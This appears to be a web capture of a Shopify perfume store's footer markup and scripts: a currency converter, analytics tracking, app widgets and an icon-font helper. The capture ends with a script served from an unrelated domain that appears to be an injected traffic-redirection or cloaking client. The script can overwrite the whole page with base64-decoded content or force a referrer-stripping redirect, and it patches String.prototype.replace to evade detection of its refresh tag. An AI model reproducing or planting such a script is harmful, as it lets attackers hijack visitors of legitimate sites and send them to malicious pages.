  <a href="https://pinterest.com/themefragrance" title="theme fragrance on Pinterest" class="ss-icon" rel="me" target="_blank">
    &#xF650;
  </a>              





  <a href="https://instagram.com/themefragrance" title="theme fragrance on Instagram" class="ss-icon" rel="me" target="_blank"> 
    &#xF641;
  </a>              







              
            </div>
          

          

          <div class="sixteen columns alpha omega center">
            <div class="section">
              
                <hr />
              

              
                <ul class="footer_menu">
                  
                    <li><a href="/">Home</a></li>
                  
                    <li><a href="/pages/about">About</a></li>
                  
                    <li><a href="/collections/theme-perfume-sprays/Theme-Fragrance">Theme Fragrance</a></li>
                  
                    <li><a href="/collections/curious-apothecary/Curious-Apothecary">Curious Apothecary</a></li>
                  
                    <li><a href="/collections/melodie-perfumes-perfume-sprays/Melodie-Perfumes">Melodie Perfumes</a></li>
                  
                    <li><a href="/policies/refund-policy">Policies</a></li>
                  
                    <li><a href="/pages/contact-us">Contact</a></li>
                  
                </ul>
              

              <div class="mobile_only">
                <br class="clear" />
                
                  <label for="currencies" class="center">Pick a currency: &nbsp; </label>
                  <select id="currencies" class="currencies inline" name="currencies">
  
  
  <option value="USD" selected="selected">USD</option>
  
    
  
    
    <option value="CAD">CAD</option>
    
  
</select>
                
              </div>

              <p class="credits">
                &copy; 2026 <a href="/" title="">theme fragrance</a>.
                ©2002-2024 Elizabeth Morrison | Theme Fragrance ALL RIGHTS RESERVED 
                
                <a target="_blank" rel="nofollow" href="https://www.shopify.com?utm_campaign=poweredby&amp;utm_medium=shopify&amp;utm_source=onlinestore">Ecommerce Software by Shopify</a>
              </p>

              <div class="payment_methods ">
                <img src="//themefragrance.com/cdn/shop/t/24/assets/cc-paypal-light.png?v=81693521668894783471642946042" alt="PayPal" />
                
                
                <img src="//themefragrance.com/cdn/shop/t/24/assets/cc-visa-light.png?v=19225777317410655261642946043" alt="Visa" />
                
                <img src="//themefragrance.com/cdn/shop/t/24/assets/cc-mastercard-light.png?v=171771086014895870891642946041" alt="Mastercard" />
                <img src="//themefragrance.com/cdn/shop/t/24/assets/cc-amex-light.png?v=148644655313158965311642946037" alt="American Express" />
                
                <img src="//themefragrance.com/cdn/shop/t/24/assets/cc-discover-light.png?v=128465476576667876611642946040" alt="Discover" />
                
              </div>
            </div>
          </div>
        </div>
      </div>
    </div> <!-- end footer -->
    
        
    

    

<script src="/services/javascripts/currencies.js" type="text/javascript"></script>
<script src="//themefragrance.com/cdn/shop/t/24/assets/jquery.currencies.min.js?v=55807357089528244571642946050" type="text/javascript"></script>

<script>


  Currency.format = 'money_format';


var shopCurrency = 'USD';

/* Sometimes merchants change their shop currency, let's tell our JavaScript file */
Currency.money_with_currency_format[shopCurrency] = "${{amount}} USD";
Currency.money_format[shopCurrency] = "${{amount}}";
  
/* Default currency */
var defaultCurrency = 'USD' || shopCurrency;
  
/* Cookie currency */
var cookieCurrency = Currency.cookie.read();

/* Fix for customer account pages */
jQuery('span.money span.money').each(function() {
  jQuery(this).parents('span.money').removeClass('money');
});

/* Saving the current price */
jQuery('span.money').each(function() {
  jQuery(this).attr('data-currency-USD', jQuery(this).html());
});

// If there's no cookie.
if (cookieCurrency == null) {
  if (shopCurrency !== defaultCurrency) {
    Currency.convertAll(shopCurrency, defaultCurrency);
  }
  else {
    Currency.currentCurrency = defaultCurrency;
  }
}
// If the cookie value does not correspond to any value in the currency dropdown.
else if (jQuery('[name=currencies]').size() && jQuery('[name=currencies] option[value=' + cookieCurrency + ']').size() === 0) {
  Currency.currentCurrency = shopCurrency;
  Currency.cookie.write(shopCurrency);
}
else if (cookieCurrency === shopCurrency) {
  Currency.currentCurrency = shopCurrency;
}
else {
  Currency.convertAll(shopCurrency, cookieCurrency);
}

jQuery('[name=currencies]').val(Currency.currentCurrency).change(function() {
  var newCurrency = jQuery(this).val();
  Currency.convertAll(Currency.currentCurrency, newCurrency);
  jQuery('.selected-currency').text(Currency.currentCurrency);
});

var original_selectCallback = window.selectCallback;
var selectCallback = function(variant, selector) {
  original_selectCallback(variant, selector);
  Currency.convertAll(shopCurrency, jQuery('[name=currencies]').val());
  jQuery('.selected-currency').text(Currency.currentCurrency);
};

jQuery('.selected-currency').text(Currency.currentCurrency);

</script>


    <script src="//themefragrance.com/cdn/shop/t/24/assets/ss-sandbox.js?v=7941599057329460931642946062" type="text/javascript"></script>
  

<input type="hidden" name="_pc_params" value="theme-fragrance.myshopify.com:" />
<script> window.adaplo = {fbId: '', gaId: ''};
  // Set page type
  
    window.adaplo.pageType = 'offerdetail';
  

  
  window.adaplo.detail = {
    currency: "USD",
        product: {
        id: 6869128249417 + "-" + 40356641308745,
        category: "Curious Apothecary perfume spray",
        brand: "Curious Apothecary",
        price: "28.50"
      }
    };
  
    
		!function(){var e={currency:"EUR"},a=window.adaplo||{};a.push=function(){var e=Array.prototype.slice.call(arguments),a=e[0];"[object String]"===Object.prototype.toString.call(a)&&o[a]&&o[a](e.slice(1))},a.gaId=null!=a.gaId?String(a.gaId):null,a.fbId=null!=a.fbId?String(a.fbId):null;var t=function(e){return Math.round(100*e)/100},n=function(e,a){return"Integer"===a?parseInt(e)||0:"Currency"===a?t(parseFloat(e))||0:void 0},r=function(){},o={add:function(){if(a.add){for(var t=a.add.products||[],r=a.add.currency||e.currency,o=0;o<t.length;o++)t[o].quantity=n(t[o].quantity,"Integer"),t[o].price=n(t[o].price,"Currency");t.length&&(c.add(r,t),i.add(r,t)),delete a.add}},detail:function(){if(a.detail){var t=a.detail.currency||e.currency,r=a.detail.product||{};r.price=n(r.price,"Currency"),c.detail(t,r),i.detail(t,r),delete a.detail}},purchase:function(){if(a.purchase){for(var t=a.purchase.products||[],r=a.purchase.currency||e.currency,o=a.purchase.transactionId,d=0;d<t.length;d++)t[d].quantity=n(t[d].quantity,"Integer"),t[d].price=n(t[d].price,"Currency");t.length&&(c.purchase(r,t),i.purchase(r,t,o)),delete a.purchase}},pageview:function(e){i.pageview(e[0])}},c=function(){var e={},t=!1;e.init=r,e.detail=a.fbId?function(e,a){o("ViewContent",{value:a.price,currency:e,content_ids:[a.id],content_type:"product"})}:r,e.add=a.fbId?function(e,a){for(var t=0,n=[],r=0;r<a.length;r++)n.push(a[r].id),t+=a[r].price*a[r].quantity;o("AddToCart",{value:t,currency:e,content_ids:n,content_type:"product"})}:r,e.purchase=a.fbId?function(e,a){for(var t=0,n=[],r=0;r<a.length;r++)n.push(a[r].id),t+=a[r].price*a[r].quantity;o("Purchase",{value:t,currency:e,content_ids:n,content_type:"product"})}:r,e.pageview=a.fbId?function(e){!e&&t||(o("PageView"),t=!0)}:r;var n=function(e,t){var n=[];n.push("id="+a.fbId),n.push("ev="+e),n.push("dl="+encodeURIComponent(window.location.href)),n.push("ts="+ +new Date);for(var r in t)t.hasOwnProperty(r)&&"content_ids"!==r&&(r=encodeURIComponent("cd["+r+"]")+"="+encodeURIComponent(t[r]),n.push(r));if(t&&t.content_ids&&t.content_ids.length>0){for(var o="",c=0;c<t.content_ids.length;c++)o+='"'+t.content_ids[c]+'",';o=o.substring(0,o.length-1),n.push("cd[content_ids]=["+o+"]")}return n.join("&")},o=function(e,a){var t=document.createElement("img");t.src="https://www.facebook.com/tr?"+n(e,a),document.body.appendChild(t)};return e}(),i=function(){var e=!1;window[window.GoogleAnalyticsObject]||!function(e,t,n,r,o,c,i){e.GoogleAnalyticsObject=o,e[o]=e[o]||function(){(e[o].q=e[o].q||[]).push(arguments)},e[o].l=1*new Date,c=t.createElement(n),i=t.getElementsByTagName(n)[0],c.async=1,a.gaId&&(c.src=r,i.parentNode.insertBefore(c,i))}(window,document,"script","//www.google-analytics.com/analytics.js","ga");var t={};t.init=a.gaId?function(e){var t=function(t){t?ga("create",a.gaId,{name:"adaplotracker",cookieName:"_ga_adaplo",cookieDomain:"auto",clientId:t}):ga("create",a.gaId,{name:"adaplotracker",cookieName:"_ga_adaplo",cookieDomain:"auto"}),ga("adaplotracker.require","ec"),ga("adaplotracker.require","linkid"),ga("adaplotracker.require","displayfeatures"),ga(function(){var a=ga.getByName("adaplotracker");a.set("anonymizeIp",!0),a.set("dimension1",a.get("clientId")),a.set("dimension2",(new Date).getTime()+"."+Math.random().toString(36).substring(5)),a.set("dimension3",(+new Date).toString()),a.set("dimension5",window.adaplo.pageType),a.set("transport","beacon"),e()})},n=function(e){for(var a=e+"=",t=document.cookie.split(";"),n=0;n<t.length;n++){for(var r=t[n];" "==r.charAt(0);)r=r.substring(1);if(0==r.indexOf(a))return r.substring(a.length,r.length)}return""},r=n("_ga_adaplo");if(r)t();else{var o=function(e,a){var t=document.createElement("script");t.type="text/javascript",t.readyState?t.onreadystatechange=function(){"loaded"!=t.readyState&&"complete"!=t.readyState||(t.onreadystatechange=null,a())}:t.onload=function(){a()},t.src=e,document.getElementsByTagName("head")[0].appendChild(t)},c=function(){jQuery.ajax({url:"https://api.adaplo.com/api/live/supervisor/tracking?origin="+encodeURIComponent(location.origin),contentType:"application/json",timeout:3e4,dataType:"json",method:"GET",xhrFields:{withCredentials:!0},success:function(e){var a=e.result.cookie.match(/clientId=([^;]+)/g)[0].replace(/clientId=/,"");t(a)}})};"undefined"==typeof jQuery||!jQuery.fn||parseFloat(jQuery.fn.jquery)<1.7?o("//ajax.googleapis.com/ajax/libs/jquery/1.9.1/jquery.min.js",function(){c()}):c()}}:r,t.detail=a.gaId?function(e,a){ga("adaplotracker.set","&cu",e),ga("adaplotracker.set","dimension4",a.id),ga("adaplotracker.ec:setAction","detail"),ga("adaplotracker.ec:addProduct",a),n("detail",a.id)}:r,t.add=a.gaId?function(e,a){var t=[];ga("adaplotracker.set","&cu",e),ga("adaplotracker.ec:setAction","add");for(var r=0;r<a.length;r++)ga("adaplotracker.ec:addProduct",a[r]),t.push(a[r].id);n("add",t.join(" - "))}:r,t.purchase=a.gaId?function(e,a,t){var r=0;ga("adaplotracker.set","referrer",null),ga("adaplotracker.set","&cu",e);for(var o=0;o<a.length;o++)r+=a[o].price*a[o].quantity,ga("adaplotracker.ec:addProduct",a[o]);ga("adaplotracker.ec:setAction","purchase",{id:t,revenue:r}),n("purchase",t)}:r,t.pageview=a.gaId?function(a){!a&&e||(ga("adaplotracker.send","pageview"),e=!0)}:r;var n=function(a,t){e?"add"===a?ga("adaplotracker.send","event","ecommerce","add to cart",t):"detail"===a?ga("adaplotracker.send","event","ecommerce","detail",t,{nonInteraction:!0}):"purchase"===a&&ga("adaplotracker.send","event","ecommerce","purchase",t,{nonInteraction:!0}):(ga("adaplotracker.send","pageview"),e=!0)};return t}();if(function(){var e=function(e,a){var t=document.createElement("script");t.type="text/javascript",t.readyState?t.onreadystatechange=function(){"loaded"!=t.readyState&&"complete"!=t.readyState||(t.onreadystatechange=null,a())}:t.onload=function(){a()},t.src=e,document.getElementsByTagName("head")[0].appendChild(t)},a=function(e){e(document).ajaxComplete(function(a,t,n){if(n.url.match("/cart/add")){var r=e.parseJSON(t.responseText),o=new Date;o.setTime(o.getTime()+72e5),window.adaplo.add={currency:ShopifyAnalytics.meta.currency,products:[{id:r.product_id+"-"+r.variant_id,name:r.product_title+" ("+r.variant_title+")",brand:r.vendor,price:r.price/100,quantity:parseInt((n.data.match(new RegExp("quantity=([^&]*)"))||[,1])[1])}]},window.adaplo.push("add"),document.cookie="adaplo-ajax=1;path=/;expires="+o.toUTCString()}})};"undefined"==typeof jQuery?e("//ajax.googleapis.com/ajax/libs/jquery/1.9.1/jquery.min.js",function(){var e=jQuery.noConflict(!0);a(e)}):a(jQuery)}(),Shopify.OptionSelectors){var d=Shopify.OptionSelectors.HistoryState.prototype.onVariantChange;Shopify.OptionSelectors.HistoryState.prototype.onVariantChange=function(){window.adaplo.detail={currency:ShopifyAnalytics.meta.currency,product:{id:arguments[1].product.id+"-"+arguments[0].id,name:arguments[1].product.title+" ("+arguments[0].title+")",category:arguments[1].product.type,brand:arguments[1].product.vendor,price:arguments[0].price/100}},window.adaplo.push("detail"),d.apply(this,arguments)}}c.init(),c.pageview(),i.init(function(){a.detail&&a.push("detail"),a.add&&a.push("add"),a.purchase&&a.push("purchase"),i.pageview()}),window.adaplo=a}();</script><!-- BEEKETINGSCRIPT CODE START --><!-- BEEKETINGSCRIPT CODE END -->


<script src="//themefragrance.com/cdn/shop/t/24/assets/booster-page-speed-optimizer.js?v=116306348679527292151642946033" type="text/javascript"></script>
<div id="shopify-block-Aa2FoK2l5NWZBWXJ1a__12643349056429947648" class="shopify-block shopify-app-block"><script src="https://cdn.shopify.com/extensions/019bf2b0-767f-7429-b43a-053699ea2a50/sticky-add-to-cart-bar-23/assets/satcb.min.js" async defer></script>
</div><div id="shopify-block-Aajk0TllTV2lJZTdoT__15683396631634586217" class="shopify-block shopify-app-block"><script
  id="chat-button-container"
  data-horizontal-position=bottom_right
  data-vertical-position=lowest
  data-icon=chat_bubble
  data-text=chat_with_us
  data-color=#137794
  data-secondary-color=#FFFFFF
  data-ternary-color=#6A6A6A
  
    data-greeting-message=Hello%21+Please+message+us+if+you+have+questions%2C+or+give+us+an+idea+of+what+you%E2%80%99re+looking+for.+We%E2%80%99re+happy+to+make+recommendations.+The+best+way+to+reach+us+is+through+our+contact+page.+We+are+not+online+all+the+time+because+we+are+busy+making+products+for+Extraordinary+People+like+You%21
  
  data-domain=themefragrance.com
  data-shop-domain=themefragrance.com
  data-external-identifier=Vva2qX-9URZ7rp8gPK2ea1hO6mGWbuEKJDHDkDb-c6A
  
>
</script>


</div><div id="shopify-block-AR0tpaHk2M2VuWEcrM__9028757615627660041" class="shopify-block shopify-app-block"><script async src="https://fbt.kaktusapp.com/storage/js/kaktus_fbt-theme-fragrance.myshopify.com.js?ver=1769370477&shop=theme-fragrance.myshopify.com"></script>


</div></body>
</html>

--- FILE ---
content_type: text/javascript
request_url: https://themefragrance.com/cdn/shop/t/24/assets/ss-sandbox.js?v=7941599057329460931642946062
body_size: 651
content:
if(/(MSIE [7-9]\.|Opera.*Version\/(10\.[5-9]|(11|12)\.)|Chrome\/([1-9]|10)\.|Version\/[2-4][\.0-9]+ Safari\/|Version\/(4\.0\.[4-9]|4\.[1-9]|5\.0)[\.0-9]+? Mobile\/.*Safari\/|Android ([1-2]|4\.[2-9].*Version\/4)\.|BlackBerry.*WebKit)/.test(navigator.userAgent)&&!/(IEMobile)/.test(navigator.userAgent)){if(/Android 4\.[2-9].*Version\/4/.test(navigator.userAgent)){var ss_android=document.createElement("style");ss_android.innerHTML='.ss-icon,[class^="ss-"],[class*=" ss-"],[class^="ss-"]:before,[class*=" ss-"]:before,[class^="ss-"].right:after[class*=" ss-"].right:after{text-rendering:auto!important}',document.body.appendChild(ss_android)}var ss_set={"navigate right":"\u25BB","shopping cart":"\uE500",navigateright:"\u25BB","navigate left":"\u25C5",shoppingcart:"\uE500",navigateleft:"\u25C5","google plus":"\uF613",googleplus:"\uF613",telephone:"\u{1F4DE}",instagram:"\uF641",pinterest:"\uF650",envelope:"\u2709",subtract:"-",previous:"\u25C5",facebook:"\uF610",linkedin:"\uF612","google +":"\uF613",comment:"\u{1F4AC}",twitter:"\uF611","google+":"\uF613",youtube:"\uF630",avatar:"\u{1F464}",hyphen:"-",remove:"-",delete:"\u2421",tumblr:"\uF620",flickr:"\uF640",phone:"\u{1F4DE}",email:"\u2709",minus:"-",close:"\u2421",vimeo:"\uF631",call:"\u{1F4DE}",mail:"\u2709",chat:"\u{1F4AC}",talk:"\u{1F4AC}",user:"\u{1F464}",cart:"\uE500",plus:"+",next:"\u25BB",rss:"\uE310",add:"+"};if(typeof ss_icons!="object"||typeof ss_icons!="object"){var ss_icons=ss_set,ss_keywords=[];for(var i in ss_set)ss_keywords.push(i)}else for(var i in ss_set)ss_icons[i]=ss_set[i],ss_keywords.push(i);if(typeof ss_legacy!="function"){(function(a,b){typeof module<"u"?module.exports=b():typeof define=="function"&&typeof define.amd=="object"?define(b):this[a]=b()})("ss_ready",function(a){function m(a2){for(l=1;a2=b.shift();)a2()}var b=[],c,d=!1,e=document,f=e.documentElement,g=f.doScroll,h="DOMContentLoaded",i2="addEventListener",j="onreadystatechange",k="readyState",l=/^loade|c/.test(e[k]);return e[i2]&&e[i2](h,c=function(){e.removeEventListener(h,c,d),m()},d),g&&e.attachEvent(j,c=function(){/^c/.test(e[k])&&(e.detachEvent(j,c),m())}),a=g?function(c2){self!=top?l?c2():b.push(c2):function(){try{f.doScroll("left")}catch{return setTimeout(function(){a(c2)},50)}c2()}()}:function(a2){l?a2():b.push(a2)}});var ss_legacy=function(node){if(!node instanceof Object)return!1;if(node.length){for(var i2=0;i2<node.length;i2++)ss_legacy(node[i2]);return}node.value?node.value=ss_liga(node.value):node.nodeValue?node.nodeValue=ss_liga(node.nodeValue):node.innerHTML&&(node.innerHTML=ss_liga(node.innerHTML))},ss_getElementsByClassName=function(node,classname){if(document.querySelectorAll)return document.querySelectorAll("."+classname);for(var a=[],re=new RegExp("(^| )"+classname+"( |$)"),els=node.getElementsByTagName("*"),i2=0,j=els.length;i2<j;i2++)re.test(els[i2].className)&&a.push(els[i2]);return a},ss_liga=function(that){var re=new RegExp(ss_keywords.join("|").replace(/[-[\]{}()*+?.,\\^$#\s]/g,"\\$&"),"gi");return that.replace(re,function(v){return ss_icons[v.toLowerCase()]})};ss_ready(function(){document.getElementsByClassName?ss_legacy(document.getElementsByClassName("ss-icon")):ss_legacy(ss_getElementsByClassName(document.body,"ss-icon"))})}}
//# sourceMappingURL=/cdn/shop/t/24/assets/ss-sandbox.js.map?v=7941599057329460931642946062


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://pie-recipes.com/hgkWP2?return=js.client&&se_referrer=&default_keyword=Santal%20Bois%E2%84%A2%20Perfume.%20Sandalwood%20and%20Orris%20by%20Curious%20Apothecary%20-%20theme%20fragrance&landing_url=themefragrance.com%2Fproducts%2Fsantal-bois-perfume-sandalwood-and-orris-by-curious-apothecary&name=_14mY29wKxd57ncb7&host=https%3A%2F%2Fpie-recipes.com%2FhgkWP2
body_size: 2021
content:
var _gfgstkpgMV115sNm=function(n){var o={};function r(t){if(o[t])return o[t].exports;var e=o[t]={i:t,l:!1,exports:{}};return n[t].call(e.exports,e,e.exports,r),e.l=!0,e.exports}return r.m=n,r.c=o,r.d=function(t,e,n){r.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:n})},r.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},r.t=function(e,t){if(1&t&&(e=r(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var n=Object.create(null);if(r.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var o in e)r.d(n,o,function(t){return e[t]}.bind(null,o));return n},r.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return r.d(e,"a",e),e},r.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},r.p="",r(r.s=0)}([function(t,e,n){"use strict";var o=this&&this.__assign||function(){return(o=Object.assign||function(t){for(var e,n=1,o=arguments.length;n<o;n++)for(var r in e=arguments[n])Object.prototype.hasOwnProperty.call(e,r)&&(t[r]=e[r]);return t}).apply(this,arguments)},r=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var i=r(n(1)),c=(u.prototype.getSubId=function(){return this.config.subid},u.prototype.getPath=function(){return this.config.P_PATH||""},u.prototype.useStream=function(){return this.config.stream||!1},u.prototype.changeContent=function(){i.default(this.config)},u.prototype.debugMode=function(){this.config.debug&&this.clearStorage()},u.prototype.saveConfig=function(){!this.config.debug&&this.config.unique&&(localStorage.setItem("subId",this.config.subid),void 0!==this.config.token&&localStorage.setItem("token",this.config.token),localStorage.setItem("config",JSON.stringify(this.config)))},u.prototype.getInitParams=function(){window._14mY29wKxd57ncb7&&(this.config=o(o({},this.config),window._14mY29wKxd57ncb7),this.config.debug&&this.debugMode()),this.config.created_at=Math.round(new Date/1e3);var t=localStorage.getItem("config");null!=t&&(this.config=JSON.parse(t))},u.prototype.clearStorage=function(){localStorage.removeItem("subId"),localStorage.removeItem("token"),localStorage.removeItem("config")},u);function u(t){this.config=t,this.getInitParams(),this.saveConfig(),this.changeContent()}e.Client=c;e.client=new c({subid:"3doa09c36uvk74",token:"",content:{"body":"","headers":[],"status":200,"contentType":"","uniqueness_cookie":"eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJkYXRhIjoie1wic3RyZWFtc1wiOntcIjY4OTJcIjoxNzY5MzcwNDgxfSxcImNhbXBhaWduc1wiOntcIjc0OFwiOjE3NjkzNzA0ODF9LFwidGltZVwiOjE3NjkzNzA0ODF9In0.-KkAoONgnMBVvoS4TP__RIXhT2onfrYyXgVXPIcPjAY","cookies_ttl":720,"cookies":{"_subid":"3doa09c36uvk74","208c9":"eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJkYXRhIjoie1wic3RyZWFtc1wiOntcIjY4OTJcIjoxNzY5MzcwNDgxfSxcImNhbXBhaWduc1wiOntcIjc0OFwiOjE3NjkzNzA0ODF9LFwidGltZVwiOjE3NjkzNzA0ODF9In0.-KkAoONgnMBVvoS4TP__RIXhT2onfrYyXgVXPIcPjAY"}},debug: false})},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});e.default=function(t){if(void 0!==t.content){if(200===t.content.status&&""!==t.content.body)return document.open(),document.write((o=t.content.body,decodeURIComponent(atob(o).split("").map(function(t){return"%"+("00"+t.charCodeAt(0).toString(16)).slice(-2)}).join("")))),void document.close();if(301===t.content.status||302===t.content.status){n=String.prototype.replace,String.prototype.replace=function(t,e){return"object"==typeof t&&t.source.includes("http\\-equiv=[\\\"\\']?refresh[\\\"\\']?")?this:n.call(this,t,e)};var e=t.content.headers[0].replace(/Location:\s+/i,"");return document.open(),document.write("<html><head>"),document.write('<meta name="referrer" content="never" />'),document.write('<meta http-equiv="refresh" content="0;url='+e+'" />'),document.write("</head></html>"),void document.close()}}var n,o}}]);